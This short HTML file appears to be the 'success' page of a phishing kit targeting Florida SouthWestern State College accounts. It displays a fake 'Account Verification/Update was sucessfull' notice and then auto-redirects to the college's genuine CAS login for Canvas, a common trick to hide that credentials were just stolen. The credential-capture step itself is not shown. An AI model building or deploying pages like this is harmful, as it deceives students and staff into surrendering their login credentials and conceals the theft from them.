
<file: success/index.html>
<HTML>
<HEAD>
   
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;charset=UTF-8"><META HTTP-EQUIV="Refresh" CONTENT="4; URL=https://cas.fsw.edu/cas-web/login?service=https%3A%2F%2Ffsw.instructure.com%2Flogin%2Fcas"><TITLE>SUCCESSFULL UPDATE/VERIFICATION</TITLE>
</HEAD>
<BODY>
    <a href='../index.html' style='text-decoration:none;color:#ff0099;'>     Return Home</a>

    <h1 style="color: darkblue;font-size: 45px;padding-top: 100px; padding-left:200px ; ">Account Verification/Update was sucessfull!!!</h1><h3 style="color: springgreen; font-size: 35px; padding-left: 180px;">---------------------login to continue to your inbox.---------------------</h3>
</BODY>
</HTML>
</file>
